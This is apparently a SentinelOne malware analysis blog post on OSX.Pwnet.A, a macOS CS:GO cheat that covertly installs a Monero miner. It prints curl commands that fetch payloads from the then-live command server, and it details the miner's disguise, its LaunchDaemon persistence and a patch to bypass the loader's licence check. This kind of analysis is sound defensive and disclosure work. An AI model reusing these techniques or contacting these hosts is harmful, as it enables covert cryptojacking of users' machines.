# CS:GO Hacks for Mac That You Shouldn't Trust

sentinelone.com/blog/osx-pwnet-a-csgo-hack-and-sneaky-miner

August 23, 2017

(Photo source: Pony Strike: Global Offense by FilipinoNinja95)

We recently found Counter-Strike: Global Offensive (CS: Go) hacks on macOS that is also a **trojan** that could mine CryptoCurrencies without user consent.

According to *VirusTotal Retrohunt*, the threat is in the wild since the beginning of July 2017.

**Warning**: At the time of this writing, all URLs are live.

## Entry Point: Vlone.cc Portal

The entry point is vlone.cc portal, where a user can Register, Login and Download for free the hack *installer*.

The domain name was registered through *eNom* in April 2017, 14th, and resolves to a shared web host at *namecheap*:

```
$ dig vlone.cc +short
198.54.115.80
$ dig -x 198.54.115.80 +short
server205-2.web-hosting.com.
```

HTTPS certificate was delivered by *COMODO PositiveSSL* in June 2017, 27th.

When logged in, members can browse the Prices page and purchase a premium subscription for 1, 3 or 6 months through Selly:

Prices

| 1 MONTH | 3 MONTHS | 6 MONTHS |
|---|---|---|
| $10/term, 150 slots | $20/term, 25 slots | $35/term, 25 slots |
| Valid for 30 days | Valid for 90 days | Valid for 180 days |
| 111/150 slot(s) remaining | 15/25 slot(s) remaining | 20/25 slot(s) remaining |
| Purchase | Purchase | Purchase |Members download the same archive of the *free installer* than guests:

```
$ curl -s https://vlone.cc/portal/download.php | shasum -a 256
b1bdb4502f5051309582f72a62c14d9919d3c86de3dcfa0b3a5f008cb5a018fe -
$ curl -s https://vlone.cc/portal/download.php -G -d user=1234 -d free | shasum -a
256
b1bdb4502f5051309582f72a62c14d9919d3c86de3dcfa0b3a5f008cb5a018fe -
```

According to the `user` GET query value, members count in August 2017, 22nd, is nearly two thousand.

We don't know if the *private installer* of the hack also installs the mining software without user consent.

Cheat Information

VLONE Private (213 kB)

**Invite code**

Code

VHOOK Public (15 kB)

Download

Last updated: 22/08/2017

## Binaries analysis

It's all C++ Standard Library code. Network connections use libcurl and secure HTTPS protocol.

All executables, but the *miner* CLI, require super-user privileges, so the user must run the *installer* with `sudo`:

```
$ ./vHook
Root access required!
Please type "sudo ./vhook"
```

The main binary hides itself as Dynamic Web TWAIN, an online document scanning platform.

### vHook`vHook` is the *installer*. It is packed with UPX, probably to avoid user analysis and bypass some security products.

It is a command line interface:

```
$ sudo ./vHook
[vlone] vHook public [vlone]
Username: USERNAME
Password: PASSWORD
[vlone] Welcome to vHook Public, USERNAME!
[vlone] Downloading vHook assets..
[vlone] Inflating vHook assets..
[vlone] CS:GO is not running!
[vlone] Cleaning up..
[vlone] Quitting...
```

With a valid member account, it downloads and extracts `bootstrap.dylib` and `vhook.dylib` from `https://vlone.cc/portal/gateway.php` as `assets.zip` to `/Library/Application Support/`:

```
$ curl -s https://vlone.cc/portal/gateway.php -G -d username=USERNAME -d
password=PASSWORD -d free | xxd -l 64
00000000: 504b 0304 1400 0000 0800 8696 c14a 9c2e PK...........J..
00000010: 55c2 b606 0000 1827 0000 0f00 1c00 626f U......'......bo
00000020: 6f74 7374 7261 702e 6479 6c69 6255 5409 otstrap.dylibUT.
00000030: 0003 9cb9 2f59 d339 8059 7578 0b00 0104 ..../Y.9.Yux....
```

It loads `bootstrap.dylib` from osxinj project. If *Counter-Strike: Global Offensive* is running, it downloads and extracts some fonts ( `https://vlone.cc/fontfix.zip` as `vlone.zip` to `/Library/Fonts/` ), and injects `vhook.dylib` into `csgo_osx64` process.

It could be a perfect deal for a *CS: GO* user, but it turns out `vHook` also sneaky downloads and extracts `https://vlone.cc/abc/assets/asset.zip` as `fonts.zip` to `/var/` , changes directory to `/var` and runs `sudo ./helper &` .

It then kills *Terminal* application to hide the detached process output.

## helper

`helper` is the *miner downloader* dropper. It is also packed with UPX.

It first asks the C&C server for the name of the binary to execute upon download:

```
$ curl https://www.vlone.cc/abc/commands/update.php?request -F command=newfile
com.dynamsoft.webhelper
```

It downloads `https://www.vlone.cc/abc/assets/b.zip` as `/b.zip` , extracts its contents to `/var/.log/` , changes directory to `/var/.log/` and runs `sudo ./com.dynamsoft.WebHelper &` .At the time of this writing, `https://www.vlone.cc/abc/assets/b.zip` URL response is a *File Not Found* 404 error code, but `https://www.vlone.cc/abc/assets/bz.zip` URL is live and send the expected archive.

### com.dynamsoft.WebHelper

`com.dynamsoft.WebHelper` is the *miner* downloader. Despite the name, it is not related to Dynamsoft.

It starts by downloading and extracting:

- `WebTwainService` from `https://www.vlone.cc/abc/assets/d.zip` to `/var/.log/`
- `com.dynamsoft.WebTwainService.plist` from `https://www.vlone.cc/abc/assets/p.zip` to `/Library/LaunchDaemons/`

It loads the daemon, sends computer unique identifier (UUID) and its version to C&C server, and checks if it `meetsRequirements()`, i.e. running as `root` and not in a debugger:

```
$ curl -s https://www.vlone.cc/abc/hub.php?init -F version=1.2.1 -F hwid=$(uuidgen)
created continue
```

It then sleeps for one hour. If one is in a hurry, he or she can cut out the nap easily:

```
__text:0000000100016A5F BF 01 00 00 00 mov edi, 1800 ; unsigned int
__text:0000000100016A64 E8 5B 72 00 00 call _sleep
```

Once rested, it sends commands to C&C server every minute to ask if it should mine and update or kill itself:

```
$ curl -s https://www.vlone.cc/abc/commands/mine.php?request -F command=mine
true
$ curl -s https://www.vlone.cc/abc/commands/update.php?request -F command=update
false
$ curl -s https://www.vlone.cc/abc/commands/kill.php?request -F command=kill
false
```

Every minute, it also creates or updates the mining thread to:

- download and extract `https://www.vlone.cc/abc/assets/helper.zip` to `/var/.trash/.assets/`
- get miner settings (maximum core number, currency, email address)
- check if *Activity Monitor* is running
- check if it is already mining
- check if it should stop mining
- run `cd /var/.trash/.assets/; ./com.apple.SafariHelper` with appropriate arguments[Read more: SENTINELONE – THE BEST AV FOR MACOS]

## WebTwainService

`WebTwainService` tries to take care of `com.dynamsoft.webhelper` persistency. It is again packed with UPX.

It sets its current directory to `/var/.log` and runs `sudo ./com.dynamsoft.webhelper &`, then recursively sleeps for one hour…

## minergate-cli

`com.apple.SafariHelper` actually is the official MinerGate CLI v4.04:

```
$ shasum -a 256 MinerGate-cli-4.04-Mac/minergate-cli com.apple.SafariHelper
b943369a2ae7afb3522f3b1c40c15208bff0444d47d0df476dd585cf9cbf7c10 MinerGate-cli-4.04-Mac/minergate-cli
b943369a2ae7afb3522f3b1c40c15208bff0444d47d0df476dd585cf9cbf7c10
com.apple.SafariHelper
```

It is written in Qt, so it comes with frameworks:

```
$ find /private/.trash -type f
/private/.trash/.assets/com.apple.SafariHelper
/private/.trash/.assets/Frameworks/QtCore.framework/Versions/5/QtCore
/private/.trash/.assets/Frameworks/QtNetwork.framework/Versions/5/QtNetwork
/private/.trash/.assets/Frameworks/QtSql.framework/Versions/5/QtSql
/private/.trash/.assets/Frameworks/QtWebSockets.framework/Versions/5/QtWebSockets
```

It takes as CPU as requested by `com.dynamsoft.WebHelper` so the user enjoys the delight of computer's fans background music:

```
$ ps axu | grep [c]om.apple.SafariHelper
root 474 200.0 0.2 2490592 14204 s000 R+ 3:07AM 3:21.87 ./com.apple.SafariHelper -user pwnedboi@protonmail.com --xmr 2
```

In this example, it is mining Monero (XMR) with all virtual machine cores (two: 200.0%).

Current MinerGate email address is `pwnedboi@protonmail.com`, and `xxanax420@gmail.com` email address was also found hardcoded in another sample.

Maximum core number, CryptoCurrency and email address are provided by `com.dynamsoft.WebHelper` and the C&C server:

```
$ curl -s https://www.vlone.cc/abc/commands/mine.php?request -F mine=cores
4
$ curl -s https://www.vlone.cc/abc/commands/mine.php?request -F mine=coin
xmr
$ curl -s https://www.vlone.cc/abc/commands/mine.php?request -F mine=email
pwnedboi@protonmail.com
```## vLoader

We finally ended up with `vLoader`, the *private installer*, and, once more, it is packed with UPX.

It does many checks against the C&C server:

```
$ curl -s https://www.vlone.cc/pwned.php -F user=USERNAME -F pass=PASSWORD -F
hwid=$(uuidgen)
204
$ curl -s https://www.vlone.cc/sub.php -F user=USERNAME
00/00/0000
```

| | | | |
|---|---|---|---|
| 000159DE | 4572726F7220636F6E6E656… | CString (length:57) | Error connecting to the server\n Please try again later\n |
| 00015A16 | 596F7520617265206E6F742… | CString (length:36) | You are not registered on vlone.cc\n |
| 00015A3A | 596F7520646F206E6F74206… | CString (length:99) | You do not have an active subscription\n Please purchase… |
| 00015A9C | 596F7572207375626372697… | CString (length:59) | Your subcription has ended\nMessage pwned for a renewal\n\n |
| 00015AD5 | 506C65617365206C6F67206… | CString (length:55) | Please log in with the IP address you registered with\n |
| 00015B0C | 596F7572204857494420646… | CString (length:25) | Your HWID doesn't match\n |
| 00015B25 | 496E636F727265637420706… | CString (length:20) | Incorrect password\n |
| 00015B39 | 596F7520686176652062656… | CString (length:36) | You have been banned from vlone.cc\n |
| 00015B5D | 556E6B6E6F776E206572726… | CString (length:39) | Unknown error, please try again later\n |
| 00015B84 | 446F206E6F74206C6561766… | CString (length:37) | Do not leave the login fields empty\n |

They are trivial to bypass for anyone who can force a conditional jump:

```
__text:0000000100010570 A8 01 test al, 1
__text:0000000100010572 90 E9 05 00 00 00 jnz loc_10001057D
__text:0000000100010578 E9 08 01 00 00 jmp loc_100010685
__text:000000010001057D ; ---------------------------------------------------------------
----------------
__text:000000010001057D
__text:000000010001057D loc_10001057D: ; CODE XREF: dna8o::in(void)+862
__text:000000010001057D 48 8B 3D 94 5A 00 00 mov rdi, cs:__ZNSt3__14coutE_ptr
__text:0000000100010584 48 8D 35 84 53 00 00 lea rsi, aLoggedInSucces ; "Logged in
successfully"
```

*Private* payloads are downloaded and extracted to `/var/.old/`:

- `boots.dylib` from `http://vlone.cc/clear/sadmio.zip`
- `.uhdexter.dylib` from `http://vlone.cc/clear/getout.zip`

Compared to the *free* injected library, the *private* hook is very similar:`vLoader` doesn't uninstall any of the *free* version naughty payloads.

## Finn and ponies

We didn't spend too much time reverse engineering `vhook.dylib`. The source code was available on GitHub (archive) and videos of the hack are also available on YouTube here and there.

GitHub owner of the *vHook* project is *fetusfinn* (original author is *ViKiNG*) and we coincidentally found debugger symbols matching *Finn* username in GitHub's `libvHook.dylib` and in all analyzed binaries:

```
$ for f in github.com/fetusfinn/vHook/libvHook.dylib \
 vHook_unpacked helper_unpacked com.dynamsoft.WebHelper WebTwainService_unpacked
do
 nm -a "$f" | grep -m 1 Finn
done
0000000000000000 - 00 0000 SO /Users/Finn/Desktop/c++/vHook/
0000000000000000 - 00 0000 SO /Users/Finn/Downloads/Archive/vloneLoader/
0000000000000000 - 00 0000 SO
/Users/Finn/Desktop/pwnednet/pwnednet/installer/installer/
0000000000000000 - 00 0000 SO /Users/Finn/Desktop/pwnednet/pwnednet/pwnednet/
0000000000000000 - 00 0000 SO
/Users/Finn/Downloads/WebTwainService/WebTwainService/WebTwainService/
```

This is how we know *Finn*'s project name is `pwnednet`. Shortened to **pwnet**, it sounds like **poney** in French, i.e. **pony** in English and, everybody loves ponies, so here you have **OSX.Pwnet.A**!

There also is a reference to someone named *Jennifer Johansson* in Xcode user data:

```
$ find github.com/fetusfinn/vHook -type f -path "*nnif*"
github.com/fetusfinn/vHook/vHook.xcodeproj/xcuserdata/jenniferjohansson.xcuserdatad/xc

github.com/fetusfinn/vHook/vHook.xcodeproj/xcuserdata/jenniferjohansson.xcuserdatad/xc

github.com/fetusfinn/vHook/vHook.xcodeproj/xcuserdata/jenniferjohansson.xcuserdatad/xc
```

We didn't take the time to ask *pwned's boyfriend* on *Discord* if *Finn* is much into ponies:Discord

vlone.cc

31 user(s) online

Join Discord

Online Users

$$$
.bypass
Charles ❤
DeadlySE
DerpBrainDead
Detmysigafåret
Dobby
lil pump
Fire Tech
(Laggy)MusicBot2
GiveawayBot
GTrix
HAXSHW
Heep
iSharingan
Jun Furuy-
KoekieFX
Teso
Minecraft Lamborghini
NOOB
pwned's boyfriend
pwnd's mistake
vlone thug
Shadow

But, just in case, here is a Dutch Pony for *Finn* and her team.

From Hackestria with ❤

EDIT: added *vLoader* on 2017/08/29.